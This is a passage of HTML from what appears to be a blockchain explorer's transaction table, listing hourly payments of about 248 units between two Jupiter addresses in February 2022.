								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.70717056</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 09:04:04</td>
								<td><a href="/explorer/block/2444437">2444437</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.70619489</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 08:03:31</td>
								<td><a href="/explorer/block/2444314">2444314</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.70522104</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 07:03:30</td>
								<td><a href="/explorer/block/2444187">2444187</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.70425273</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 06:03:47</td>
								<td><a href="/explorer/block/2444063">2444063</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.70372730</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 05:03:24</td>
								<td><a href="/explorer/block/2443922">2443922</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.70285318</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 04:03:44</td>
								<td><a href="/explorer/block/2443803">2443803</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.70188291</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 03:03:37</td>
								<td><a href="/explorer/block/2443668">2443668</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.70182907</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 02:03:18</td>
								<td><a href="/explorer/block/2443540">2443540</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.70086825</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 01:03:55</td>
								<td><a href="/explorer/block/2443422">2443422</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.69990719</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 00:03:32</td>
								<td><a href="/explorer/block/2443297">2443297</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.61979482</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 23:03:35</td>
								<td><a href="/explorer/block/2443167">2443167</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.69795705</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 22:03:36</td>
								<td><a href="/explorer/block/2443037">2443037</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.69698100</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 21:03:26</td>
								<td><a href="/explorer/block/2442906">2442906</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.69600678</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 20:03:23</td>
								<td><a href="/explorer/block/2442768">2442768</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.69505690</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 19:03:24</td>
								<td><a href="/explorer/block/2442645">2442645</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.69410803</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 18:03:35</td>
								<td><a href="/explorer/block/2442525">2442525</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.69313183</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 17:04:10</td>
								<td><a href="/explorer/block/2442399">2442399</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.69216490</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 16:04:10</td>
								<td><a href="/explorer/block/2442282">2442282</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.69119050</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 15:03:29</td>
								<td><a href="/explorer/block/2442160">2442160</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.69024603</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 14:03:28</td>
								<td><a href="/explorer/block/2442018">2442018</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.68926969</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 13:03:16</td>
								<td><a href="/explorer/block/2441897">2441897</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.68830075</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 12:03:25</td>
								<td><a href="/explorer/block/2441757">2441757</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.68736000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 11:03:31</td>
								<td><a href="/explorer/block/2441633">2441633</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.68641353</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 10:04:22</td>
								<td><a href="/explorer/block/2441509">2441509</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.68544263</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 09:03:39</td>
								<td><a href="/explorer/block/2441385">2441385</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.68540267</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 08:04:20</td>
								<td><a href="/explorer/block/2441274">2441274</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.68445238</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 07:03:22</td>
								<td><a href="/explorer/block/2441143">2441143</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.68348697</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 06:03:26</td>
								<td><a href="/explorer/block/2441019">2441019</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.68258261</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 05:03:05</td>
								<td><a href="/explorer/block/2440887">2440887</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.68163408</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 04:03:55</td>
								<td><a href="/explorer/block/2440759">2440759</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.68066484</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 03:03:32</td>
								<td><a href="/explorer/block/2440639">2440639</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.67968625</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 02:03:23</td>
								<td><a href="/explorer/block/2440507">2440507</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.67485188</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 01:04:08</td>
								<td><a href="/explorer/block/2440376">2440376</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.67390873</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-19 00:03:42</td>
								<td><a href="/explorer/block/2440244">2440244</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.58169331</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 23:03:44</td>
								<td><a href="/explorer/block/2440132">2440132</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.58021601</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 22:05:52</td>
								<td><a href="/explorer/block/2440005">2440005</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.72796743</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 17:03:37</td>
								<td><a href="/explorer/block/2439387">2439387</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.62004253</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 16:03:33</td>
								<td><a href="/explorer/block/2439254">2439254</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.61725877</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 15:04:02</td>
								<td><a href="/explorer/block/2439131">2439131</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.20167277</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 14:03:41</td>
								<td><a href="/explorer/block/2438998">2438998</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.15342624</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 13:03:40</td>
								<td><a href="/explorer/block/2438870">2438870</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.15246407</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 12:03:17</td>
								<td><a href="/explorer/block/2438751">2438751</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.16493277</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 11:04:38</td>
								<td><a href="/explorer/block/2438637">2438637</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.16407268</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 10:04:07</td>
								<td><a href="/explorer/block/2438510">2438510</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.16309181</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 09:03:31</td>
								<td><a href="/explorer/block/2438375">2438375</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.16215472</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 08:03:46</td>
								<td><a href="/explorer/block/2438257">2438257</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.16119628</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 07:03:20</td>
								<td><a href="/explorer/block/2438135">2438135</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.29477548</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 06:03:31</td>
								<td><a href="/explorer/block/2438003">2438003</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.29363012</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 05:03:17</td>
								<td><a href="/explorer/block/2437870">2437870</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.29259470</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 04:04:15</td>
								<td><a href="/explorer/block/2437743">2437743</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.29145972</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-18 03:03:56</td>
								<td><a href="/explorer/block/2437628">2437628</a></td>
